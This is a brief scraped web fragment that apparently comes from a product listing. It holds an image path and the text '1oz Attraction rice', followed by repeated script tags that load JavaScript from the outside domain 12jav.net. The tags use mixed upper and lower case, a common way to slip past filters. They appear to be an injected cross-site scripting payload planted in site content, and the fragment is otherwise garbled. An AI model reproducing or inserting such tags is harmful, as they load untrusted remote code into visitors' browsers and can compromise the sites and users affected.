 1oz Attraction rice<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 1oz Attraction rice<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>